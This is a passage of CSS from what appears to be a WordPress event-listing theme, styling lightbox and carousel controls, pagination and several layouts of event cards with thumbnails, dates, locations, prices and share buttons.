:focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{position:absolute;top:0;left:0;right:0}.is-idle .fancybox__toolbar{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__toolbar__column{display:flex;flex-direction:row;flex-wrap:wrap;align-content:flex-start}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-grow:1;flex-basis:0}.fancybox__toolbar__column.is-right{display:flex;justify-content:flex-end;flex-wrap:nowrap}.fancybox__infobar{padding:0 5px;line-height:var(--f-button-height);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased;cursor:default;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{position:absolute;top:0;left:0;right:0;height:3px;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;background:var(--f-progress-color, var(--f-carousel-theme-color, #0091ff));z-index:30;user-select:none;pointer-events:none}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
